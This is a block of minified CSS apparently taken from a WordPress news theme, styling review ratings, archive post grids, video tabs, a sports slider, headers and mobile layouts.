.xs-overview-data .data-rat-label-range{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.xs-review-overview-list.custom-rat .xs-overview-data .data-rat{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.xs-review-overview-list.custom-rat .xs-overview-data .xs-review-rattting{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.xs-review-overview-list.custom-rat .xs-review-rattting{max-width:100%}.xs-review-overview-list.custom-rat .xs-overview-point{display:block}.xs-review-overview-list.custom-rat .xs-overview-point .data-rat-label{width:79%;font-weight:600;font-size:15px;vertical-align:middle;display:inline-block}.xs-review-overview-list.custom-rat .xs-overview-point .data-rat-label-range{width:19%;text-align:right;vertical-align:middle;font-weight:600;font-size:15px;display:inline-block}.xs-review-overview-list.custom-rat .xs-overview-point .data-rat{text-align:center;width:100%;vertical-align:middle}.xs-review-overview-list.custom-rat .xs-overview-point .xs-percentange .show-per-data{display:none}.xs-review-overview-list.custom-rat .no-border-div{border-bottom:0 solid #ddd}.xs-review-overview-list.custom-rat .xs-overview-percentage{display:block}.xs-review-overview-list.custom-rat .xs-overview-percentage .xs-percentange .show-per-data{display:none}.xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange{height:8px;border-radius:4px}.xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check{background:rgba(34,107,220,.5882352941);height:8px;border-radius:4px}.public-xs-review-box,.view-review-list{border-radius:0}.xs-review-overview-list-right.custom-rat{border-radius:0}.public-xs-review-box .xs-save-button button{border-radius:0;border:none;cursor:pointer}.xs-review-box .xs-review-box-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.xs-review-box .xs-review-media{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%;padding-right:10px;-webkit-box-sizing:border-box;box-sizing:border-box}.xs-review-box .xs-review-media.review-full{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-right:0}.xs-review-box .total_overview_rattings_value{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important;text-align:center}.xs-review-box .total_overview_rattings_value span{font-weight:700;font-size:20px}.xs-review-box.view-review-list .xs-reviewer-author-image{padding-right:7px}.xs-review-box .xs-reviewer-details .review-reviwer-info-section{padding-left:10px}.wur-pie-data{position:absolute!important;top:50%;left:50%;width:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wur-pie-data p{margin:0;color:#3a3a3a;font-weight:700;font-size:20px;line-height:20px}@media screen and (max-width:767px){.view-review-list .xs-reviewer-details{padding:0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.xs-review-box-item .xs-reviewer-details{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.xs-reviewer-details .review-reviwer-image-section{float:none}.xs-review-box .total_overview_rattings_value{width:100%;margin-top:0;margin-bottom:30px}#xs_review_form_public_data .xs-review-box .xs-review{width:100%;padding:5px 0}.xs-review-overview-list,.xs-review-box .xs-review-media{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:none;padding:0}.xs-review-overview-list-right .total_overview_rattings{line-height:1;margin-top:0}#xs-user-review-box{text-align:center}#xs-user-review-box .xs-review-box-item{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}#xs-user-review-box .xs-reviewer-details{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#xs_review_form_public_data{text-align:center}#xs-review-box .write-reivew-headding,#xs-review-box .total-reivew-headding{padding:0;margin:0}.total-reivew-headding{text-align:center}.public-xs-review-box .xs-save-button button{padding:13px 30px;border-radius:10px}.public-xs-review-box,.view-review-list{background:transparent;padding:30px 30px}.xs-overview-data.xs-overview-percentage .xs-overview-star .data-rat-label,.xs-overview-data.xs-overview-star .data-rat-label,.xs-overview-data.xs-overview-percentage .xs-overview-data .data-rat-label-range,.xs-overview-data.xs-overview-star .data-rat-label-range,.xs-overview-data.xs-overview-percentage .xs-overview-star .data-rat,.xs-overview-data.xs-overview-star .data-rat{width:100%!important;text-align:center!important}.xs-overview-data.xs-overview-star{display:-webkit-box;display:-ms-flexbox;display:flex}.xs-review-overview-list.custom-rat .xs-overview-star{display:block}}.ekit_social_media{margin:0}.ts-post-count .post-block-list{counter-increment:my-awesome-counter;position:relative}.ts-post-count .post-block-list::before{content:" " counter(my-awesome-counter);position:absolute;right:0;font-size:100px;font-weight:800;color:#f1f1f1;top:30px;z-index:-1}@media (max-width:767px){.ts-post-count .post-block-list::before{font-size:80px;top:20px}}@media (max-width:990px){.ts-tab-video-style .elementor-widget-container{background-image:-webkit-gradient(linear,left top,right top,from(#ffffff),color-stop(0%,#6610f2))!important;background-image:-o-linear-gradient(left,#ffffff 0%,#6610f2 0%)!important;background-image:linear-gradient(90deg,#ffffff 0%,#6610f2 0%)!important;padding:30px!important}}.ts-tab-video-style .video-tab-list-title{display:none}.ts-tab-video-style .video-tab-list.bg-dark-item{background:transparent}@media (max-width:990px){.ts-tab-video-style .digiqole-video-post .video-tab-list{padding:0}}.ts-tab-video-style .digiqole-video-post .video-tab-list .post-tab-list li{border-bottom:1px solid transparent}@media (max-width:990px){.ts-tab-video-style .digiqole-video-post .video-item{margin-bottom:30px}}.ts-tab-video-style .digiqole-video-post .video-item .post-video{top:30px;left:auto;right:45px}.ts-tab-video-style .digiqole-video-post .video-item .post-video .ts-play-btn{background:transparent!important;border:1px solid #fff;height:50px;width:50px;font-size:18px;line-height:10px;padding:16px 0}.ts-tab-video-style .post-thumb-bg .post-thumb{-webkit-box-flex:0;-ms-flex:0 0 46%;flex:0 0 46%;width:46%;height:120px}.ts-tab-video-style .post-thumb-bg .post-thumb .digiqole-sm-bg-img{border-radius:0!important}.arhive-style-9 .col-md-4{padding:0 15px 0 0}.arhive-style-9 .post-block-9{margin-bottom:70px}.arhive-style-9 .ts-overlay-style.item{min-height:468px;border-radius:0}@media (max-width:991px){.arhive-style-9 .ts-overlay-style.item{margin-bottom:30px}}.arhive-style-9 .ts-overlay-style .post-content{padding:40px 40px}@media (max-width:767px){.arhive-style-9 .ts-overlay-style .post-content{padding:30px}}.arhive-style-9 .ts-overlay-style .post-content .post-title{font-size:36px;line-height:42px;margin-bottom:15px}@media (max-width:767px){.arhive-style-9 .ts-overlay-style .post-content .post-title{font-size:24px;line-height:34px}}.arhive-style-9 .ts-overlay-style::before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(50.52%,rgba(110,13,41,.56)),to(#3a036a));background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(110,13,41,.56) 50.52%,#3a036a 100%);background-image:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(110,13,41,.56) 50.52%,#3a036a 100%);border-radius:0}.arhive-style-9 .post-block-list{margin-bottom:5px;border:1px solid #edeeea;border-style:solid;border-width:1px 1px 1px 0;border-color:#edeeea;margin-bottom:22px;-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.arhive-style-9 .post-block-list:hover{-webkit-box-shadow:0 10px 60px rgba(0,0,0,.06);box-shadow:0 10px 60px rgba(0,0,0,.06);border:1px solid #fff}.arhive-style-9 .post-block-list .post-block-style{margin-bottom:0}.arhive-style-9 .post-block-list .post-thumb{padding:0;margin:0;border-radius:0;-webkit-box-flex:0;-ms-flex:0 0 41%;flex:0 0 41%;height:140px}.arhive-style-9 .post-block-list .post-thumb .digiqole-sm-bg-img{border-radius:0}.arhive-style-9 .post-block-list .post-thumb a{border-radius:0}.arhive-style-9 .post-block-list .post-content{padding:20px 10px 20px 20px}.arhive-style-9 .post-block-list .post-content .post-date{font-size:14px;color:#666}.arhive-style-9 .archive-post-slider .ts-overlay-style.item{min-height:324px}.arhive-style-9 .archive-post-slider .ts-overlay-style .post-content{padding:30px 30px 25px}.arhive-style-9 .archive-post-slider .ts-overlay-style .post-content .post-title{font-size:16px;line-height:24px;margin-bottom:10px}.arhive-style-9 .archive-post-slider .ts-overlay-style .post-content .post-cat.only-color{color:#ffffff!important}.arhive-style-9 .archive-slider-wrapper{padding-bottom:70px}.arhive-style-9 .archive-slider-wrapper.post-slider .swiper-button-prev,.arhive-style-9 .archive-slider-wrapper.post-slider .swiper-button-next{height:40px;width:40px;line-height:38px;top:38%}.arhive-style-9 .archive-slider-wrapper.post-slider .swiper-button-prev:hover,.arhive-style-9 .archive-slider-wrapper.post-slider .swiper-button-next:hover{background-color:#e21e22}.arhive-style-9 .archive-slider-wrapper.post-slider .swiper-button-prev:hover i,.arhive-style-9 .archive-slider-wrapper.post-slider .swiper-button-next:hover i{color:#fff}.arhive-style-9 .title-style-9 h2{font-size:28px;line-height:36px;position:relative;display:inline-block;text-transform:uppercase;margin-bottom:36px}.arhive-style-9 .title-style-9 h2::before{content:"";position:absolute;bottom:4px;left:0;width:100%;height:6px;background-color:rgba(0,165,255,.33);z-index:-1}.elementor-widget-sports-slider .spoarts-slider-main{position:relative}.elementor-widget-sports-slider .spoarts-slider-main .swiper-wrapper .post-content{padding:60px;padding-bottom:180px}.elementor-widget-sports-slider .spoarts-slider-main .swiper-wrapper .post-content .post-title{text-align:left;padding-bottom:15px}.elementor-widget-sports-slider .spoarts-slider-main .swiper-wrapper .post-content .post-title a{font-size:50px;font-weight:700;line-height:54px}@media (max-width:768px){.elementor-widget-sports-slider .spoarts-slider-main .swiper-wrapper .post-content .post-title a{font-size:38px;line-height:44px}}.elementor-widget-sports-slider .spoarts-slider-main .swiper-button-next,.elementor-widget-sports-slider .spoarts-slider-main .swiper-button-prev{position:absolute;bottom:0;left:0;top:auto;border-radius:0;background:rgba(255,255,255,.12);border-color:rgba(255,255,255,.3);line-height:60px;height:62px}.elementor-widget-sports-slider .spoarts-slider-main .swiper-button-next i,.elementor-widget-sports-slider .spoarts-slider-main .swiper-button-prev i{color:#fff}.elementor-widget-sports-slider .spoarts-slider-main .swiper-button-prev{position:absolute;bottom:63px;left:0}.elementor-widget-sports-slider .swiper-container-thumbs{overflow:hidden}.elementor-widget-sports-slider .swiper-container-thumbs .ts-overlay-style::before{display:none}.elementor-widget-sports-slider .swiper-container-thumbs .ts-overlay-style .post-content{position:absolute;left:20%;text-align:left;top:0;padding-top:0}@media (max-width:450px){.elementor-widget-sports-slider .swiper-container-thumbs .ts-overlay-style .post-content{left:0}}.elementor-widget-sports-slider .swiper-container-thumbs .ts-overlay-style .item{min-height:84px!important;width:84px}@media (max-width:450px){.elementor-widget-sports-slider .swiper-container-thumbs .ts-overlay-style .item{display:none}}.elementor-widget-sports-slider .swiper-container-thumbs .swiper-slide{background:transparent;border-right:1px solid rgba(255,255,255,.3);border-top:1px solid rgba(255,255,255,.3)}.elementor-widget-sports-slider .swiper-container-thumbs.mySwiper{position:absolute;bottom:30px;left:50px}.elementor-widget-sports-slider .swiper-container-thumbs .swiper-slide{padding:0 30px}.elementor-widget-sports-slider .swiper{width:100%;height:100%}.elementor-widget-sports-slider .swiper-slide{text-align:center;font-size:18px;background:#fff}.elementor-widget-sports-slider .swiper-slide img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.elementor-widget-sports-slider .swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.elementor-widget-sports-slider .swiper .swiper-slide{background-size:cover;background-position:center}.elementor-widget-sports-slider .swiper .swiper-slide .ts-overlay-style .item{min-height:640px}.elementor-widget-sports-slider .mySwiper2{height:80%;width:100%;overflow:hidden}.elementor-widget-sports-slider .mySwiper{height:20%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}.elementor-widget-sports-slider .mySwiper .swiper-slide{width:25%;height:100%;opacity:1}.elementor-widget-sports-slider .mySwiper .swiper-slide-thumb-active{opacity:1}.elementor-widget-sports-slider .swiper-slide img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (min-width:992px) and (max-width:1200px){.header .navbar-light .navbar-nav>li{padding:0 18px}.footer-social li a{width:30px;height:30px;padding:5px 0}.navbar-center.header .navbar-light .elementskit-menu-hamburger,.navbar-solid-box.header .navbar-light .elementskit-menu-hamburger{float:right}.container{max-width:1140px}}@media (max-width:1024px){.container{max-width:100%}.header-classic .navbar-light.navbar-light,.navbar-solid .navbar-light.navbar-light,.header-solid .navbar-light{padding:10px 0}.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a,.header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a,.header-solid .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a,.header-solid .navbar-light .navbar-nav>li>a,.header-solid .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a,.header.header-classic-box .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a,.header.header-solid .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li:hover>a,.header-classic .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a{color:#232323}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a:before{margin:0;left:22px}.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li>a:after,.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav>li.active>a:before{display:none}.elementskit-navbar-nav-default .elementskit-dropdown{padding-left:20px}.header .navbar-light .ekit-wid-con .elementskit-nav-identity-panel{display:block!important}.header .navbar-light .ekit-wid-con .elementskit-nav-identity-panel .elementskit-site-title{padding-top:20px;padding-left:20px}.header-top-info{display:none}.elementskit-nav-logo{max-width:230px}}@media (min-width:768px) and (max-width:991px){.header-classic .navbar-light{padding:10px 0}.header .navbar-collapse{position:absolute;left:0;top:100%;width:100%;z-index:22;background:#222}.header .navbar-light .navbar-nav>li>a{line-height:50px;color:#fff}.header .navbar-light .navbar-nav>li::before{display:none}.header .navbar-light .navbar-nav>li.active>a:before{display:none}.header .navbar-light .navbar-nav li ul.dropdown-menu{background:transparent;-webkit-box-shadow:none;box-shadow:none}.header .navbar-light .navbar-nav li ul.dropdown-menu li.dropdown:after{right:6px;color:#fff;font-size:14px}.header .navbar-light .navbar-nav li ul.dropdown-menu li a{color:#fff;border-top:none}.header .navbar-light .dropdown-toggle::after{padding-right:15px}.header .navbar-light .navbar-nav li ul.dropdown-menu li.dropdown>a:after{right:5px}.digiqole-video-post .pr-0{padding-right:15px!important}.digiqole-video-post .pl-0{padding-left:15px!important}.post-block-item.block-item-post.style6 .col-lg-3 .post-block-style{margin-bottom:30px}}@media (max-width:767px){h1{font-size:30px;line-height:36px}h2{font-size:26px;line-height:32px}.header-middle-area.style8{padding:22px 0}.header-middle-area.style8 .logo-area{padding:20px 0}.post-title.lg{font-size:26px;line-height:30px}.tranding-bar .trending-slide .trending-title{margin-bottom:5px}.header .navbar-light .navbar-nav li ul.dropdown-menu li.dropdown>a:after{right:-8px}.xs-center,ul.social-links.text-right{text-align:center!important}.topbar{padding-top:10px}.topbar.topbar-dark{padding-top:0}.topbar.topbar-dark .top-dark-info{padding-top:10px}.topbar.topbar-gray{padding-bottom:10px}.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{text-align:center}.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{display:block}.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .post-title{line-height:15px}.topbar .social-links{padding-bottom:10px;padding-left:0}.header-middle-area .banner-img{display:none}.header-middle-area .logo-area{text-align:center}.logo{max-width:160px}.header-classic .navbar-light{padding:10px 0}.header .navbar-collapse{position:absolute;left:0;top:100%;width:100%;z-index:22;background:#222}.header .navbar-light .navbar-nav>li>a{line-height:50px;color:#fff}.header .navbar-light .navbar-nav>li>a:hover,.header .navbar-light .navbar-nav>li>a:focus{color:#fff}.header .navbar-light .navbar-nav>li::before{display:none}.header .navbar-light .navbar-nav>li.active>a:before{display:none}.header .navbar-light .navbar-nav li ul.dropdown-menu{background:transparent;-webkit-box-shadow:none;box-shadow:none}.header .navbar-light .navbar-nav li ul.dropdown-menu li.dropdown:after{right:-9px;color:#fff}.header .navbar-light .navbar-nav li ul.dropdown-menu li a{color:#fff;border-top:none}.topbar .top-info,.topbar .top-nav{padding-bottom:15px}.trending-slide .carousel-inner{height:25px;overflow:hidden}.trending-slide .carousel-inner .post-title{line-height:28px!important}.header-gradient-area .nav-search-area{display:none}.header-gradient-area .header{padding:15px 0}.navbar-center .logo img,.navbar-solid-box .logo img{max-width:160px}.digiqole-video-post .pr-0{padding-right:15px!important}.digiqole-video-post .pl-0{padding-left:15px!important}.featured-tab-item .nav-tabs{position:relative;margin-bottom:15px}.featured-tab-item .post-block-element .post-block-style.big-block{margin-bottom:20px}.post-block-style7 .item.ts-overlay-style{margin-bottom:20px}.post-block-item.block-item-post.style6 .col-lg-3 .post-block-style{margin-bottom:30px}.block-item-post.style1 .post-list.post-block-list{margin-top:20px}.footer-nav{margin:10px 0}.category-layout2 .post-media.post-image{margin-bottom:20px}.category-layout3 .post-block-style .post-title{font-size:24px;line-height:30px}.post-header-style7 .entry-header{height:410px}.post-header-style7 .entry-header .entry-header-content .entry-title{font-size:24px;line-height:30px}.footer-logo{margin-bottom:30px}.category-layout5 .feature-big .post-title.md,.post-title.lg{font-size:26px;line-height:30px}.digiqole-feature-post-tab .grid_container1{position:relative}.digiqole-feature-post-tab .video-item.ts-overlay-style .post-content{width:100%}.digiqole-feature-post-tab .feature-tab-inner{top:0;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}.digiqole-feature-post-tab .video-tab-list.bg-dark-item{position:relative;right:0;width:100%;background:#1b1b1b;padding:15px}.weekend-top .owl-nav .owl-prev,.weekend-top .owl-nav .owl-next{display:none}}